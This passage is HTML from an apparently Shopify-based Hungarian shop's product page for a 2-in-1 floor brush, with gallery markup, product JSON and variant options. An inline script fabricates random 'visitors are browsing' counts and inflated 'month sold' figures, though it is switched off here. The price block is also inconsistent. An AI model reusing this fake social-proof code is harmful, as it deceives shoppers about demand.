                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-9" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010619712"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="9. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-9"
                    >
                      <img id="Thumbnail-template--25846243885376__main-9"
                        srcset="//hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=59 59w,
                                //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=118 118w,
                                //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=84 84w,
                                //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=168 168w,
                                //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=130 130w,
                                //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?crop=center&height=84&v=1703573558&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-10" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010652480"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="10. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-10"
                    >
                      <img id="Thumbnail-template--25846243885376__main-10"
                        srcset="//hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=59 59w,
                                //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=118 118w,
                                //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=84 84w,
                                //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=168 168w,
                                //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=130 130w,
                                //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?crop=center&height=84&v=1703573558&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--25846243885376__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--25846243885376__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)</h1>
              <a href="/products/brush-1" class="product__title">
                <h2 class="h1">
                  🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--25846243885376__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        11.000 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        11.000 Ft
      </span>
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              20 Ft
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
</div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8984616010048,"title":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","handle":"brush-1","description":"\u003cp\u003e\u003cstrong\u003eNehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"380\" width=\"497\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/bc015ba42425457eb82e766869069d88.jpg?w=750\u0026amp;h=574\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHosszú nyelű multifunkcionális padló súrolókefe segít.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e2 az 1-ben levehető tisztítókefe\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/44bea4671c094d07a49e452397a8804a.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\"Mindent ezzel a kefével tisztítok.\"\u003cbr\u003e\u003cbr\u003eanyag: alumínium rúd\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/17cafa2bc7024ecea9b0f2cf635dc5d6.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/e25a842e3c2c4266b10eee8b6bf47b61.gif?w=422\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.\u003cbr\u003e\u003cimg height=\"437\" width=\"427\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/c5cf533fa98a490fa438e81be2c3a76c.jpg?w=750\u0026amp;h=767\"\u003e\u003cbr\u003e✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"326\" width=\"424\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/0760d08b54f24efd93b845890085a7d3.jpg?w=750\u0026amp;h=576\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/d83f43eca48eb2ce8318a1a53db15f7e98478f59f3cc36db1701cf55cca7fab1.jpeg\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/140571b8e9244d29ad33fa948296e431.gif?w=480\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/def44f336ce34c411f854fc573eee020686158e00990e83d4d718f64d1f0d8ac.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/5ef9f06dd1a33c497df8d5f47073c369bf3cd4498e0131f7e9c20fea8ca5485c.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"723\" width=\"505\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/d4a71265613d48bf90e48755d51ec636.jpg?w=720\u0026amp;h=1031\"\u003e\u003c\/p\u003e","published_at":"2023-12-26T14:52:37+08:00","created_at":"2023-12-26T14:52:37+08:00","vendor":"hotwinet","type":"Népszerű termékek","tags":["Houseware \u0026 Kitchen"],"price":1100000,"price_min":1100000,"price_max":1900000,"available":true,"price_varies":true,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":7996,"compare_at_price_varies":true,"variants":[{"id":47538390663488,"title":"VÁSÁRLÁS 1","option1":"VÁSÁRLÁS 1","option2":null,"option3":null,"sku":"LE82145565C01-3*1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","public_title":"VÁSÁRLÁS 1","options":["VÁSÁRLÁS 1"],"price":1100000,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390696256,"title":"🔥VÁSÁRLÁS 2 (2 DB)","option1":"🔥VÁSÁRLÁS 2 (2 DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥VÁSÁRLÁS 2 (2 DB)","public_title":"🔥VÁSÁRLÁS 2 (2 DB)","options":["🔥VÁSÁRLÁS 2 (2 DB)"],"price":1600000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390729024,"title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option1":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","public_title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","options":["🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)"],"price":1900000,"weight":0,"compare_at_price":7996,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557","\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558","\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558"],"featured_image":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","options":["VÁSÁROLJ TÖBBET, SPÓROLJ TÖBBET"],"media":[{"alt":null,"id":35935010357568,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/2in1FloorBrush.jpg?v=1703573557","width":800},{"alt":null,"id":35935010390336,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557","width":800},{"alt":null,"id":35935010423104,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557","width":800},{"alt":null,"id":35935010455872,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557","width":700},{"alt":null,"id":35935010488640,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557","width":700},{"alt":null,"id":35935010521408,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/cc547a9688854a748cb7738c85337851.jpg?v=1703573558","width":700},{"alt":null,"id":35935010554176,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558","width":800},{"alt":null,"id":35935010586944,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558","width":800},{"alt":null,"id":35935010619712,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558","width":800},{"alt":null,"id":35935010652480,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/hotwinet.com\/cdn\/shop\/products\/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eNehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"380\" width=\"497\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/bc015ba42425457eb82e766869069d88.jpg?w=750\u0026amp;h=574\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHosszú nyelű multifunkcionális padló súrolókefe segít.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e2 az 1-ben levehető tisztítókefe\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/44bea4671c094d07a49e452397a8804a.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\"Mindent ezzel a kefével tisztítok.\"\u003cbr\u003e\u003cbr\u003eanyag: alumínium rúd\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/17cafa2bc7024ecea9b0f2cf635dc5d6.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/e25a842e3c2c4266b10eee8b6bf47b61.gif?w=422\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.\u003cbr\u003e\u003cimg height=\"437\" width=\"427\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/c5cf533fa98a490fa438e81be2c3a76c.jpg?w=750\u0026amp;h=767\"\u003e\u003cbr\u003e✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"326\" width=\"424\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/0760d08b54f24efd93b845890085a7d3.jpg?w=750\u0026amp;h=576\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/d83f43eca48eb2ce8318a1a53db15f7e98478f59f3cc36db1701cf55cca7fab1.jpeg\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/140571b8e9244d29ad33fa948296e431.gif?w=480\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/def44f336ce34c411f854fc573eee020686158e00990e83d4d718f64d1f0d8ac.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/5ef9f06dd1a33c497df8d5f47073c369bf3cd4498e0131f7e9c20fea8ca5485c.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"723\" width=\"505\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/d4a71265613d48bf90e48755d51ec636.jpg?w=720\u0026amp;h=1031\"\u003e\u003c\/p\u003e"}
  var productCollections = [{"id":456554316096,"handle":"forro-eladas","title":"Forró eladás","updated_at":"2026-02-02T18:27:14+08:00","body_html":"","published_at":"2023-08-04T16:19:51+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":456175878464,"handle":"lakberendezes-konyha","updated_at":"2026-02-01T20:16:44+08:00","published_at":"2023-08-01T17:19:12+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Lakberendezés \u0026 Konyha","body_html":""},{"id":456175452480,"handle":"nepszeru-termekek","title":"Népszerű termékek","updated_at":"2026-02-02T18:27:14+08:00","body_html":"","published_at":"2023-08-01T17:14:53+08:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25846243885376__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47538390663488">
                
<input type="hidden" name="product-id" value="8984616010048" /><input type="hidden" name="section-id" value="template--25846243885376__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25846243885376__main" data-url="/products/brush-1" ><fieldset class="js product-form__input">
                        <legend class="form__label">VÁSÁROLJ TÖBBET, SPÓROLJ TÖBBET</legend><input type="radio" id="template--25846243885376__main-1-0"
                                name="VÁSÁROLJ TÖBBET, SPÓROLJ TÖBBET"
                                value="VÁSÁRLÁS 1"
                                form="product-form-template--25846243885376__main"
                                checked
                          >
                          <label for="template--25846243885376__main-1-0">
                            VÁSÁRLÁS 1
                          </label><input type="radio" id="template--25846243885376__main-1-1"
                                name="VÁSÁROLJ TÖBBET, SPÓROLJ TÖBBET"
                                value="🔥VÁSÁRLÁS 2 (2 DB)"
                                form="product-form-template--25846243885376__main"
                                
                          >
                          <label for="template--25846243885376__main-1-1">
                            🔥VÁSÁRLÁS 2 (2 DB)
                          </label><input type="radio" id="template--25846243885376__main-1-2"
                                name="VÁSÁROLJ TÖBBET, SPÓROLJ TÖBBET"
                                value="🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)"
                                form="product-form-template--25846243885376__main"
                                
                          >
                          <label for="template--25846243885376__main-1-2">
                            🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)
                          </label></fieldset><script type="application/json">
